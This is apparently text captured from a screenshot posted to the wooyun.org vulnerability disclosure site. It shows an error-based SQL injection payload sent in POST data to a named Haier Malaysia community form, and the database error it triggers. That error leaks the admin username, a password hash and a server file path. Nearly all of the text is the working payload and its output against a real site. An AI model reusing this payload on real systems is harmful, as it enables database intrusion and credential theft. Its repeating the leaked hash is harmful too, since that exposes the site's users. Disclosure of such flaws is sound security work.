 INT SQL XSS Encryption Encoding Other
Load URL http://mycommunity.haier.com.my/home/submitform_quize
Split URL
Execute
Enable Post data Enable Referrer
Post data
question_id=111' AND (SELECT 5960 FROM(SELECT COUNT(*),CONCAT(0x71767a6a71,(SELECT concat(0x23,0x23,username,0x23,0x23,password,0x23,0x23) from haiersocial.record_user where id=1 limit
1),0x717a787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'GalL'='GalL&question_textarea=111&user_id=0
A Database Error Occurred
Error Number: 1062
Duplicate entry 'qvzjq##admin##0b8ee4b019e73894a2deb681a44aa23cad5ebe75##qzxxq1' for key 'group_key'
INSERT INTO quiz_user_answer (user_id, question_id, answer) VALUES ('0', '111' AND (SELECT 5960 FROM(SELECT COUNT(*),CONCAT(0x71767a6a71,(SELECT
concat(0x23,0x23,username,0x23,0x23,password,0x23,0x23) from haiersocial.record_user where id=1 limit 1),0x717a787871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'GalL'='GalL', '111')
Filename: /home/haiersocial/public_html/models/user_model.php
Line Number: 86
www.wooyun.org